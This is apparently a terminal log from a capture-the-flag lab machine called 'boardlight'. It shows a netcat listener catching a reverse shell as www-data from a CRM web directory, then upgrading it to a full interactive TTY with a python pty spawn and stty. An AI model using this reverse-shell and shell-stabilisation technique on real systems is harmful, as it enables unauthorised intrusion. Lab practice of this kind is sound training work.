 ~/Machine/4.boardlight
> nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.11] 37624
/bin/sh: 0: can't access tty; job control turned off
$ ls
class
index.php
lib
samples
websiteaccount_card.php
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ export TERM=xterm
export TERM=xterm
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ ^Z
[1]  + 85573 suspended  nc -lvnp 1337
~/Machine/4.boardlight
> stty raw -echo; fg
[1]  + 85573 continued  nc -lvnp 1337
ls
class  index.php  lib  samples  websiteaccount_card.php
www-data@boardlight:~/html/crm.board.htb/htdocs/website$